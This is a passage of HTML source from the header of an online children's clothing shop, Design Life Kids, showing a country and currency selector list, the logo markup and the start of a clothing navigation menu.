                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-np"></span>

                    <span class="disclosure-list__option-label">Nepal (NPR
                      Rs.)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="NL"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-nl"></span>

                    <span class="disclosure-list__option-label">Netherlands (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="NC"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-nc"></span>

                    <span class="disclosure-list__option-label">New Caledonia (XPF
                      Fr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="NZ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-nz"></span>

                    <span class="disclosure-list__option-label">New Zealand (NZD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="NI"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ni"></span>

                    <span class="disclosure-list__option-label">Nicaragua (NIO
                      C$)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="NG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ng"></span>

                    <span class="disclosure-list__option-label">Nigeria (NGN
                      ₦)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="NU"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-nu"></span>

                    <span class="disclosure-list__option-label">Niue (NZD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MK"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mk"></span>

                    <span class="disclosure-list__option-label">North Macedonia (MKD
                      ден)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="NO"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-no"></span>

                    <span class="disclosure-list__option-label">Norway (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="OM"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-om"></span>

                    <span class="disclosure-list__option-label">Oman (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="PK"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-pk"></span>

                    <span class="disclosure-list__option-label">Pakistan (PKR
                      ₨)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="PA"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-pa"></span>

                    <span class="disclosure-list__option-label">Panama (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="PG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-pg"></span>

                    <span class="disclosure-list__option-label">Papua New Guinea (PGK
                      K)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="PY"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-py"></span>

                    <span class="disclosure-list__option-label">Paraguay (PYG
                      ₲)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="PE"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-pe"></span>

                    <span class="disclosure-list__option-label">Peru (PEN
                      S/)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="PH"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ph"></span>

                    <span class="disclosure-list__option-label">Philippines (PHP
                      ₱)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="PL"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-pl"></span>

                    <span class="disclosure-list__option-label">Poland (PLN
                      zł)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="PT"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-pt"></span>

                    <span class="disclosure-list__option-label">Portugal (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="QA"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-qa"></span>

                    <span class="disclosure-list__option-label">Qatar (QAR
                      ر.ق)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="RE"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-re"></span>

                    <span class="disclosure-list__option-label">Réunion (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="RO"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ro"></span>

                    <span class="disclosure-list__option-label">Romania (RON
                      Lei)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="RW"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-rw"></span>

                    <span class="disclosure-list__option-label">Rwanda (RWF
                      FRw)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="WS"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ws"></span>

                    <span class="disclosure-list__option-label">Samoa (WST
                      T)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SM"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sm"></span>

                    <span class="disclosure-list__option-label">San Marino (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="ST"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-st"></span>

                    <span class="disclosure-list__option-label">São Tomé &amp; Príncipe (STD
                      Db)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SA"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sa"></span>

                    <span class="disclosure-list__option-label">Saudi Arabia (SAR
                      ر.س)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SN"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sn"></span>

                    <span class="disclosure-list__option-label">Senegal (XOF
                      Fr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="RS"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-rs"></span>

                    <span class="disclosure-list__option-label">Serbia (RSD
                      РСД)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SC"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sc"></span>

                    <span class="disclosure-list__option-label">Seychelles (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SL"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sl"></span>

                    <span class="disclosure-list__option-label">Sierra Leone (SLL
                      Le)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sg"></span>

                    <span class="disclosure-list__option-label">Singapore (SGD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SK"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sk"></span>

                    <span class="disclosure-list__option-label">Slovakia (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SI"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-si"></span>

                    <span class="disclosure-list__option-label">Slovenia (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SB"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sb"></span>

                    <span class="disclosure-list__option-label">Solomon Islands (SBD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="ZA"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-za"></span>

                    <span class="disclosure-list__option-label">South Africa (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="KR"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-kr"></span>

                    <span class="disclosure-list__option-label">South Korea (KRW
                      ₩)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="ES"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-es"></span>

                    <span class="disclosure-list__option-label">Spain (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="LK"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-lk"></span>

                    <span class="disclosure-list__option-label">Sri Lanka (LKR
                      ₨)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="BL"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-bl"></span>

                    <span class="disclosure-list__option-label">St. Barthélemy (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SH"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sh"></span>

                    <span class="disclosure-list__option-label">St. Helena (SHP
                      £)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="KN"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-kn"></span>

                    <span class="disclosure-list__option-label">St. Kitts &amp; Nevis (XCD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="LC"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-lc"></span>

                    <span class="disclosure-list__option-label">St. Lucia (XCD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="MF"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-mf"></span>

                    <span class="disclosure-list__option-label">St. Martin (EUR
                      €)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="VC"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-vc"></span>

                    <span class="disclosure-list__option-label">St. Vincent &amp; Grenadines (XCD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SR"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-sr"></span>

                    <span class="disclosure-list__option-label">Suriname (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="SE"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-se"></span>

                    <span class="disclosure-list__option-label">Sweden (SEK
                      kr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="CH"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ch"></span>

                    <span class="disclosure-list__option-label">Switzerland (CHF
                      CHF)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TW"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-tw"></span>

                    <span class="disclosure-list__option-label">Taiwan (TWD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TZ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-tz"></span>

                    <span class="disclosure-list__option-label">Tanzania (TZS
                      Sh)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TH"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-th"></span>

                    <span class="disclosure-list__option-label">Thailand (THB
                      ฿)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TL"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-tl"></span>

                    <span class="disclosure-list__option-label">Timor-Leste (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-tg"></span>

                    <span class="disclosure-list__option-label">Togo (XOF
                      Fr)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TO"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-to"></span>

                    <span class="disclosure-list__option-label">Tonga (TOP
                      T$)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TT"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-tt"></span>

                    <span class="disclosure-list__option-label">Trinidad &amp; Tobago (TTD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TN"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-tn"></span>

                    <span class="disclosure-list__option-label">Tunisia (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TR"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-tr"></span>

                    <span class="disclosure-list__option-label">Türkiye (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TC"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-tc"></span>

                    <span class="disclosure-list__option-label">Turks &amp; Caicos Islands (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="TV"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-tv"></span>

                    <span class="disclosure-list__option-label">Tuvalu (AUD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="UG"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ug"></span>

                    <span class="disclosure-list__option-label">Uganda (UGX
                      USh)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="AE"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-ae"></span>

                    <span class="disclosure-list__option-label">United Arab Emirates (AED
                      د.إ)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="GB"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-gb"></span>

                    <span class="disclosure-list__option-label">United Kingdom (GBP
                      £)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="US"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-us"></span>

                    <span class="disclosure-list__option-label">United States (USD
                      $)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="UY"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-uy"></span>

                    <span class="disclosure-list__option-label">Uruguay (UYU
                      $U)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="UZ"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-uz"></span>

                    <span class="disclosure-list__option-label">Uzbekistan (UZS
                      so'm)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="VU"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-vu"></span>

                    <span class="disclosure-list__option-label">Vanuatu (VUV
                      Vt)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="VN"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-vn"></span>

                    <span class="disclosure-list__option-label">Vietnam (VND
                      ₫)</span
                    ></a>
                </li>
                <li class="disclosure-list__item ">
                  <a
                    class="disclosure-list__option no-transition fs-body-75"
                    href="#"
                    
                    data-value="ZM"
                    data-disclosure-option
                  >
                    <span class="flag-icon flag-icon-zm"></span>

                    <span class="disclosure-list__option-label">Zambia (USD
                      $)</span
                    ></a>
                </li></ul>
            <input
              type="hidden"
              name="country_code"
              id="CurrencySelector-header"
              value="IT"
              data-disclosure-input
            >
          </div>
        </div></div></form>

  

  
    <link href="//www.designlifekids.com/cdn/shop/t/46/assets/partial-flag-icons.css?v=164190940160091988681729179862" rel="stylesheet" type="text/css" media="screen and (min-width: 960px)" />
  

    </nav>
      </div>
    </div><div class="header__row header__row-desktop lower ">
      <div class="header__row-segment header__row-segment-desktop left contains-nav">
        <span class="header__logo">
    <a
      class="header__logo-link"
      href="/en-it"
      
        aria-label="Design Life Kids"
      
    ><div
    class="
      image
      regular-logo
      
      
      animation--lazy-load
    "
    style=""
  >
    























    

<img
  alt="Design Life Kids" 
  class="image__img" 
  fetchpriority="high"
  width="1388" 
  height="1388" 
  src="//www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=320" 
  
  srcset="//www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=100 100w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=150 150w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=200 200w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=240 240w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=280 280w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=300 300w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=360 360w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=400 400w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=450 450w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=500 500w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=550 550w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=600 600w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=650 650w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=700 700w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=750 750w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=800 800w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=850 850w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=900 900w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=950 950w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=1000 1000w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=1100 1100w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=1200 1200w, //www.designlifekids.com/cdn/shop/files/DLK_Logo_508d35ab-5d44-441e-8746-b7ef2739ddaa.png?v=1715362448&width=1300 1300w" 
  sizes="(max-width: 960px) 80px, 150px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div><span class="header__logo-text">Design Life Kids</span></a>
  </span>
        <div
    class="header__links-primary-scroll-container"
    data-scroll-container
    data-at-start="true"
    data-at-end="false"
    data-axis="horizontal"
  >
    <button
      class="scroll-button"
      data-position="start"
      data-direction="backwards"
      title="Previous"
    >
      <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

    </button>
    <div class="scroll-overflow-indicator-wrap" data-position="start">
      <div class="scroll-overflow-indicator"></div>
    </div>
    <div data-scroll-container-viewport>
      <div class="scroll-sentinal scroll-sentinal--start" data-position="start"></div>
      <nav class="header__links header__links-primary" data-navigation>

<ul class="header__links-list fs-navigation-base">
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-meganav-trigger
            data-meganav-type="full_width_meganav"
            data-meganav-handle="clothing-accessories"
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="clothing-accessories-menu-0"
          
            href="/en-it/collections/clothing"
            
          

        >
          <span class="link-hover">
            Clothing & Accessories
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    meganav
    
      meganav--has-promo
      meganav--promo-position-left
    
    
      animation
      animation--dropdown
    
  "
  id="clothing-accessories-menu-0"
  data-submenu data-hidden="true"
  data-menu-handle="clothing-accessories"
  data-meganav-type=full_width_meganav
  
  style="
  --column-count: 4;
  --columns-width: px;
  
  --secondary-width: 420px;
  --color-promo-text: #ffffff;
  --color-text-overlay-button: #ffffff;
  --color-background-overlay-button: #ffffff;
  --color-background-overlay-outline-button-alpha:
rgba(255, 255, 255, 0.1);
  --overlay-background: #000000;
  
  --overlay-opacity: 1.0;
  "

>
  <div class="meganav__inner">
    
      <div class="meganav__secondary">
      <div
        
        class="meganav-promo"
        style="
          --text-horizontal-position: center;
          --text-vertical-position: center;
          --min-promo-height: 400px;
        "
      ><a href="/en-it/collections/outlet" class="meganav__promo-image-link"><div
    class="
      image
      meganav__promo-image
      aspect-ratio--externally_set
      
      animation--lazy-load
    "
    style="--focal-alignment: top;"
  >
    





























    

<img
  alt="Design Life Kids" 
  class="image__img" 
  loading="lazy" 
  width="2280" 
  height="512" 
  src="//www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=320" 
  
  srcset="//www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=100 100w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=150 150w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=200 200w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=240 240w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=280 280w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=300 300w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=360 360w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=400 400w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=450 450w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=500 500w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=550 550w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=600 600w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=650 650w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=700 700w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=750 750w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=800 800w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=850 850w, //www.designlifekids.com/cdn/shop/files/Design_Life_Kids_5_7fbdb754-c573-48aa-9027-6e3d21736a16.png?v=1669160623&width=900 900w, 